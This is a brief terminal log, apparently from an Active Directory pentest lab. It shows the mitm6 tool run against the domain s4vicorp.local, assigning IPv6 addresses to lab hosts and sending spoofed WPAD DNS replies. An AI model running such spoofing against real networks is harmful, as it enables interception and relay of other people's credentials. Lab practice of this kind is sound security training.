 ❯ mitm6 -d s4vicorp.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:d8:5f:c0]
IPv4 address: 192.168.150.134
IPv6 address: fe80::20c:29ff:fed8:5fc0
DNS local search domain: s4vicorp.local
DNS allowlist: s4vicorp.local
IPv6 address fe80::192:168:150:132 is now assigned to mac=00:0c:29:b2:d3:eb host=PC-Ramlux.s4vicorp.local. ipv4=192.168.150.132
Sent spoofed reply for wpad.s4vicorp.local. to fe80::192:168:150:132
Sent spoofed reply for wpad.s4vicorp.local. to fe80::192:168:150:132
IPv6 address fe80::192:168:150:133 is now assigned to mac=00:0c:29:c3:57:e0 host=PC-Jorge.s4vicorp.local. ipv4=192.168.150.133